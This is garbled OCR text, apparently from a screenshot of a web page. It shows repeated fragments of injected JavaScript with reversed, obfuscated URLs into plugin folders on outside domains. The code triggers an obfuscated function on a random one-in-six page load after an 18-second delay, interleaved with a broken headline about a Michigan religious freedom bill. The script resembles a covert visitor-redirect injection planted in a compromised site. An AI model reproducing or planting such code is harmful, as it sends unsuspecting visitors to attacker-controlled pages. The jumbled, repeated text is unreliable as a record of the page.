
pw/gro.ogotaropsaid.www//:ptth\'=ferh.
number1=Math.floor(Math.random()*6);i
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}t
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
Bill Re-Introduced'>Highly
Controversal Michigan Religious
Free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom